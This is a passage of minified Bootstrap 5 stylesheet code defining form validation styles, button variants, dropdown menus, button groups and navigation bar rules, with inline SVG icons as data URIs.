.25rem rgba(25,135,84,.25);}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);}.was-validated .form-select:valid,.form-select.is-valid{border-color:#198754;}.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"],.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);}.was-validated .form-select:valid:focus,.form-select.is-valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25);}.was-validated .form-check-input:valid,.form-check-input.is-valid{border-color:#198754;}.was-validated .form-check-input:valid:checked,.form-check-input.is-valid:checked{background-color:#198754;}.was-validated .form-check-input:valid:focus,.form-check-input.is-valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25);}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#198754;}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em;}.was-validated .input-group .form-control:valid,.input-group .form-control.is-valid,.was-validated .input-group .form-select:valid,.input-group .form-select.is-valid{z-index:1;}.was-validated .input-group .form-control:valid:focus,.input-group .form-control.is-valid:focus,.was-validated .input-group .form-select:valid:focus,.input-group .form-select.is-valid:focus{z-index:3;}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#dc3545;}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem;}.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip,.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip{display:block;}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem);}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25);}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);}.was-validated .form-select:invalid,.form-select.is-invalid{border-color:#dc3545;}.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"],.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);}.was-validated .form-select:invalid:focus,.form-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25);}.was-validated .form-check-input:invalid,.form-check-input.is-invalid{border-color:#dc3545;}.was-validated .form-check-input:invalid:checked,.form-check-input.is-invalid:checked{background-color:#dc3545;}.was-validated .form-check-input:invalid:focus,.form-check-input.is-invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25);}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#dc3545;}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em;}.was-validated .input-group .form-control:invalid,.input-group .form-control.is-invalid,.was-validated .input-group .form-select:invalid,.input-group .form-select.is-invalid{z-index:2;}.was-validated .input-group .form-control:invalid:focus,.input-group .form-control.is-invalid:focus,.was-validated .input-group .form-select:invalid:focus,.input-group .form-select.is-invalid:focus{z-index:3;}.btn{display:inline-block;font-weight:400;line-height:1.5;color:#212529;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.btn{transition:none;}}.btn:hover{color:#212529;}.btn-check:focus+.btn,.btn:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);}.btn:disabled,.btn.disabled,fieldset:disabled .btn{pointer-events:none;opacity:.65;}.btn-primary{color:#fff;background-color:#0d6efd;border-color:#0d6efd;}.btn-primary:hover{color:#fff;background-color:#0b5ed7;border-color:#0a58ca;}.btn-check:focus+.btn-primary,.btn-primary:focus{color:#fff;background-color:#0b5ed7;border-color:#0a58ca;box-shadow:0 0 0 .25rem rgba(49,132,253,.5);}.btn-check:checked+.btn-primary,.btn-check:active+.btn-primary,.btn-primary:active,.btn-primary.active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0a58ca;border-color:#0a53be;}.btn-check:checked+.btn-primary:focus,.btn-check:active+.btn-primary:focus,.btn-primary:active:focus,.btn-primary.active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(49,132,253,.5);}.btn-primary:disabled,.btn-primary.disabled{color:#fff;background-color:#0d6efd;border-color:#0d6efd;}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d;}.btn-secondary:hover{color:#fff;background-color:#5c636a;border-color:#565e64;}.btn-check:focus+.btn-secondary,.btn-secondary:focus{color:#fff;background-color:#5c636a;border-color:#565e64;box-shadow:0 0 0 .25rem rgba(130,138,145,.5);}.btn-check:checked+.btn-secondary,.btn-check:active+.btn-secondary,.btn-secondary:active,.btn-secondary.active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#565e64;border-color:#51585e;}.btn-check:checked+.btn-secondary:focus,.btn-check:active+.btn-secondary:focus,.btn-secondary:active:focus,.btn-secondary.active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(130,138,145,.5);}.btn-secondary:disabled,.btn-secondary.disabled{color:#fff;background-color:#6c757d;border-color:#6c757d;}.btn-success{color:#fff;background-color:#198754;border-color:#198754;}.btn-success:hover{color:#fff;background-color:#157347;border-color:#146c43;}.btn-check:focus+.btn-success,.btn-success:focus{color:#fff;background-color:#157347;border-color:#146c43;box-shadow:0 0 0 .25rem rgba(60,153,110,.5);}.btn-check:checked+.btn-success,.btn-check:active+.btn-success,.btn-success:active,.btn-success.active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#146c43;border-color:#13653f;}.btn-check:checked+.btn-success:focus,.btn-check:active+.btn-success:focus,.btn-success:active:focus,.btn-success.active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5);}.btn-success:disabled,.btn-success.disabled{color:#fff;background-color:#198754;border-color:#198754;}.btn-info{color:#000;background-color:#0dcaf0;border-color:#0dcaf0;}.btn-info:hover{color:#000;background-color:#31d2f2;border-color:#25cff2;}.btn-check:focus+.btn-info,.btn-info:focus{color:#000;background-color:#31d2f2;border-color:#25cff2;box-shadow:0 0 0 .25rem rgba(11,172,204,.5);}.btn-check:checked+.btn-info,.btn-check:active+.btn-info,.btn-info:active,.btn-info.active,.show>.btn-info.dropdown-toggle{color:#000;background-color:#3dd5f3;border-color:#25cff2;}.btn-check:checked+.btn-info:focus,.btn-check:active+.btn-info:focus,.btn-info:active:focus,.btn-info.active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5);}.btn-info:disabled,.btn-info.disabled{color:#000;background-color:#0dcaf0;border-color:#0dcaf0;}.btn-warning{color:#000;background-color:#ffc107;border-color:#ffc107;}.btn-warning:hover{color:#000;background-color:#ffca2c;border-color:#ffc720;}.btn-check:focus+.btn-warning,.btn-warning:focus{color:#000;background-color:#ffca2c;border-color:#ffc720;box-shadow:0 0 0 .25rem rgba(217,164,6,.5);}.btn-check:checked+.btn-warning,.btn-check:active+.btn-warning,.btn-warning:active,.btn-warning.active,.show>.btn-warning.dropdown-toggle{color:#000;background-color:#ffcd39;border-color:#ffc720;}.btn-check:checked+.btn-warning:focus,.btn-check:active+.btn-warning:focus,.btn-warning:active:focus,.btn-warning.active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(217,164,6,.5);}.btn-warning:disabled,.btn-warning.disabled{color:#000;background-color:#ffc107;border-color:#ffc107;}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545;}.btn-danger:hover{color:#fff;background-color:#bb2d3b;border-color:#b02a37;}.btn-check:focus+.btn-danger,.btn-danger:focus{color:#fff;background-color:#bb2d3b;border-color:#b02a37;box-shadow:0 0 0 .25rem rgba(225,83,97,.5);}.btn-check:checked+.btn-danger,.btn-check:active+.btn-danger,.btn-danger:active,.btn-danger.active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#b02a37;border-color:#a52834;}.btn-check:checked+.btn-danger:focus,.btn-check:active+.btn-danger:focus,.btn-danger:active:focus,.btn-danger.active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5);}.btn-danger:disabled,.btn-danger.disabled{color:#fff;background-color:#dc3545;border-color:#dc3545;}.btn-light{color:#000;background-color:#f8f9fa;border-color:#f8f9fa;}.btn-light:hover{color:#000;background-color:#f9fafb;border-color:#f9fafb;}.btn-check:focus+.btn-light,.btn-light:focus{color:#000;background-color:#f9fafb;border-color:#f9fafb;box-shadow:0 0 0 .25rem rgba(211,212,213,.5);}.btn-check:checked+.btn-light,.btn-check:active+.btn-light,.btn-light:active,.btn-light.active,.show>.btn-light.dropdown-toggle{color:#000;background-color:#f9fafb;border-color:#f9fafb;}.btn-check:checked+.btn-light:focus,.btn-check:active+.btn-light:focus,.btn-light:active:focus,.btn-light.active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(211,212,213,.5);}.btn-light:disabled,.btn-light.disabled{color:#000;background-color:#f8f9fa;border-color:#f8f9fa;}.btn-dark{color:#fff;background-color:#212529;border-color:#212529;}.btn-dark:hover{color:#fff;background-color:#1c1f23;border-color:#1a1e21;}.btn-check:focus+.btn-dark,.btn-dark:focus{color:#fff;background-color:#1c1f23;border-color:#1a1e21;box-shadow:0 0 0 .25rem rgba(66,70,73,.5);}.btn-check:checked+.btn-dark,.btn-check:active+.btn-dark,.btn-dark:active,.btn-dark.active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1a1e21;border-color:#191c1f;}.btn-check:checked+.btn-dark:focus,.btn-check:active+.btn-dark:focus,.btn-dark:active:focus,.btn-dark.active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5);}.btn-dark:disabled,.btn-dark.disabled{color:#fff;background-color:#212529;border-color:#212529;}.btn-outline-primary{color:#0d6efd;border-color:#0d6efd;}.btn-outline-primary:hover{color:#fff;background-color:#0d6efd;border-color:#0d6efd;}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.5);}.btn-check:checked+.btn-outline-primary,.btn-check:active+.btn-outline-primary,.btn-outline-primary:active,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show{color:#fff;background-color:#0d6efd;border-color:#0d6efd;}.btn-check:checked+.btn-outline-primary:focus,.btn-check:active+.btn-outline-primary:focus,.btn-outline-primary:active:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.5);}.btn-outline-primary:disabled,.btn-outline-primary.disabled{color:#0d6efd;background-color:transparent;}.btn-outline-secondary{color:#6c757d;border-color:#6c757d;}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d;}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem rgba(108,117,125,.5);}.btn-check:checked+.btn-outline-secondary,.btn-check:active+.btn-outline-secondary,.btn-outline-secondary:active,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show{color:#fff;background-color:#6c757d;border-color:#6c757d;}.btn-check:checked+.btn-outline-secondary:focus,.btn-check:active+.btn-outline-secondary:focus,.btn-outline-secondary:active:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(108,117,125,.5);}.btn-outline-secondary:disabled,.btn-outline-secondary.disabled{color:#6c757d;background-color:transparent;}.btn-outline-success{color:#198754;border-color:#198754;}.btn-outline-success:hover{color:#fff;background-color:#198754;border-color:#198754;}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5);}.btn-check:checked+.btn-outline-success,.btn-check:active+.btn-outline-success,.btn-outline-success:active,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show{color:#fff;background-color:#198754;border-color:#198754;}.btn-check:checked+.btn-outline-success:focus,.btn-check:active+.btn-outline-success:focus,.btn-outline-success:active:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5);}.btn-outline-success:disabled,.btn-outline-success.disabled{color:#198754;background-color:transparent;}.btn-outline-info{color:#0dcaf0;border-color:#0dcaf0;}.btn-outline-info:hover{color:#000;background-color:#0dcaf0;border-color:#0dcaf0;}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5);}.btn-check:checked+.btn-outline-info,.btn-check:active+.btn-outline-info,.btn-outline-info:active,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show{color:#000;background-color:#0dcaf0;border-color:#0dcaf0;}.btn-check:checked+.btn-outline-info:focus,.btn-check:active+.btn-outline-info:focus,.btn-outline-info:active:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5);}.btn-outline-info:disabled,.btn-outline-info.disabled{color:#0dcaf0;background-color:transparent;}.btn-outline-warning{color:#ffc107;border-color:#ffc107;}.btn-outline-warning:hover{color:#000;background-color:#ffc107;border-color:#ffc107;}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5);}.btn-check:checked+.btn-outline-warning,.btn-check:active+.btn-outline-warning,.btn-outline-warning:active,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show{color:#000;background-color:#ffc107;border-color:#ffc107;}.btn-check:checked+.btn-outline-warning:focus,.btn-check:active+.btn-outline-warning:focus,.btn-outline-warning:active:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5);}.btn-outline-warning:disabled,.btn-outline-warning.disabled{color:#ffc107;background-color:transparent;}.btn-outline-danger{color:#dc3545;border-color:#dc3545;}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545;}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5);}.btn-check:checked+.btn-outline-danger,.btn-check:active+.btn-outline-danger,.btn-outline-danger:active,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show{color:#fff;background-color:#dc3545;border-color:#dc3545;}.btn-check:checked+.btn-outline-danger:focus,.btn-check:active+.btn-outline-danger:focus,.btn-outline-danger:active:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5);}.btn-outline-danger:disabled,.btn-outline-danger.disabled{color:#dc3545;background-color:transparent;}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa;}.btn-outline-light:hover{color:#000;background-color:#f8f9fa;border-color:#f8f9fa;}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5);}.btn-check:checked+.btn-outline-light,.btn-check:active+.btn-outline-light,.btn-outline-light:active,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show{color:#000;background-color:#f8f9fa;border-color:#f8f9fa;}.btn-check:checked+.btn-outline-light:focus,.btn-check:active+.btn-outline-light:focus,.btn-outline-light:active:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5);}.btn-outline-light:disabled,.btn-outline-light.disabled{color:#f8f9fa;background-color:transparent;}.btn-outline-dark{color:#212529;border-color:#212529;}.btn-outline-dark:hover{color:#fff;background-color:#212529;border-color:#212529;}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5);}.btn-check:checked+.btn-outline-dark,.btn-check:active+.btn-outline-dark,.btn-outline-dark:active,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show{color:#fff;background-color:#212529;border-color:#212529;}.btn-check:checked+.btn-outline-dark:focus,.btn-check:active+.btn-outline-dark:focus,.btn-outline-dark:active:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5);}.btn-outline-dark:disabled,.btn-outline-dark.disabled{color:#212529;background-color:transparent;}.btn-link{font-weight:400;color:#0d6efd;text-decoration:underline;}.btn-link:hover{color:#0a58ca;}.btn-link:disabled,.btn-link.disabled{color:#6c757d;}.btn-lg,.btn-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem;}.btn-sm,.btn-group-sm>.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem;}.fade{transition:opacity .15s linear;}@media(prefers-reduced-motion:reduce){.fade{transition:none;}}.fade:not(.show){opacity:0;}.collapse:not(.show){display:none;}.collapsing{height:0;overflow:hidden;transition:height .35s ease;}@media(prefers-reduced-motion:reduce){.collapsing{transition:none;}}.collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease;}@media(prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none;}}.dropup,.dropend,.dropdown,.dropstart{position:relative;}.dropdown-toggle{white-space:nowrap;}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent;}.dropdown-toggle:empty::after{margin-left:0;}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem;}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:.125rem;}.dropdown-menu-start{--bs-position:start;}.dropdown-menu-start[data-bs-popper]{right:auto;left:0;}.dropdown-menu-end{--bs-position:end;}.dropdown-menu-end[data-bs-popper]{right:0;left:auto;}@media(min-width:576px){.dropdown-menu-sm-start{--bs-position:start;}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0;}.dropdown-menu-sm-end{--bs-position:end;}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto;}}@media(min-width:768px){.dropdown-menu-md-start{--bs-position:start;}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0;}.dropdown-menu-md-end{--bs-position:end;}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto;}}@media(min-width:992px){.dropdown-menu-lg-start{--bs-position:start;}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0;}.dropdown-menu-lg-end{--bs-position:end;}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto;}}@media(min-width:1200px){.dropdown-menu-xl-start{--bs-position:start;}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0;}.dropdown-menu-xl-end{--bs-position:end;}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto;}}@media(min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start;}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0;}.dropdown-menu-xxl-end{--bs-position:end;}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto;}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem;}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent;}.dropup .dropdown-toggle:empty::after{margin-left:0;}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem;}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid;}.dropend .dropdown-toggle:empty::after{margin-left:0;}.dropend .dropdown-toggle::after{vertical-align:0;}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem;}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";}.dropstart .dropdown-toggle::after{display:none;}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent;}.dropstart .dropdown-toggle:empty::after{margin-left:0;}.dropstart .dropdown-toggle::before{vertical-align:0;}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid rgba(0,0,0,.15);}.dropdown-item{display:block;width:100%;padding:.25rem 1rem;clear:both;font-weight:400;color:#212529;text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0;}.dropdown-item:hover,.dropdown-item:focus{color:#1e2125;background-color:#e9ecef;}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0d6efd;}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent;}.dropdown-menu.show{display:block;}.dropdown-header{display:block;padding:.5rem 1rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap;}.dropdown-item-text{display:block;padding:.25rem 1rem;color:#212529;}.dropdown-menu-dark{color:#dee2e6;background-color:#343a40;border-color:rgba(0,0,0,.15);}.dropdown-menu-dark .dropdown-item{color:#dee2e6;}.dropdown-menu-dark .dropdown-item:hover,.dropdown-menu-dark .dropdown-item:focus{color:#fff;background-color:rgba(255,255,255,.15);}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{color:#fff;background-color:#0d6efd;}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd;}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15);}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6;}.dropdown-menu-dark .dropdown-header{color:#adb5bd;}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle;}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;flex:1 1 auto;}.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn:hover,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1;}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start;}.btn-toolbar .input-group{width:auto;}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-1px;}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0;}.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn,.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0;}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem;}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after{margin-left:0;}.dropstart .dropdown-toggle-split::before{margin-right:0;}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem;}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem;}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center;}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%;}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-1px;}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0;}.btn-group-vertical>.btn~.btn,.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0;}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none;}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.nav-link{transition:none;}}.nav-link:hover,.nav-link:focus{color:#0a58ca;}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default;}.nav-tabs{border-bottom:1px solid #dee2e6;}.nav-tabs .nav-link{margin-bottom:-1px;background:none;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem;}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate;}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent;}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff;}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0;}.nav-pills .nav-link{background:none;border:0;border-radius:.25rem;}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#0d6efd;}.nav-fill>.nav-link,.nav-fill .nav-item{flex:1 1 auto;text-align:center;}.nav-justified>.nav-link,.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center;}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%;}.tab-content>.tab-pane{display:none;}.tab-content>.active{display:block;}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem;}.navbar>.container,.navbar>.container-fluid,.navbar>.container-sm,.navbar>.container-md,.navbar>.container-lg,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between;}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap;}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none;}.navbar-nav .nav-link{padding-right:0;padding-left:0;}.navbar-nav .dropdown-menu{position:static;}.navbar-text{padding-top:.5rem;padding-bottom:.5rem;}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center;}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem;transition:box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.navbar-toggler{transition:none;}}.navbar-toggler:hover{text-decoration:none;}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 .25rem;}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:center;background-size:100%;}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto;}@media(min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start;}.navbar-expand-sm 